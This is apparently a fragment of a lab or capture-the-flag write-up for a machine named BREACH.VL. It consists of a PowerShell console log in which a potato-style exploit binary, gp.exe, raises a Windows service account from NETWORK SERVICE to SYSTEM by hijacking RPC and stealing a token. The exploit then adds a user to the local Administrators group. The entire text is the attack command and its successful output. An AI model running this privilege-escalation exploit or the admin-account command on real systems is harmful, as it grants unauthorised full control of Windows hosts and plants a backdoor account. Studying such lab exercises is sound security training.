 PS C:\users\public> .\gp.exe -cmd "cmd /c net localgroup administrators Julia.Wong /add"
[*] CombaseModule: 0x140722520129536
[*] DispatchTable: 0x140722522720120
[*] UseProtseqFunction: 0x140722522012464
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\4633e79e-442a-4dac-b850-bdea3840b5d6\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000b802-1348-ffff-b9e7-9ccdaa3e54f9
[*] DCOM obj OXID: 0x3d977a8a326e1208
[*] DCOM obj OID: 0x4c150fbe4f9c1d1d
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 1012 Token:0x752  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5264
The command completed successfully.
SVC_MSSQL@BREACH.VL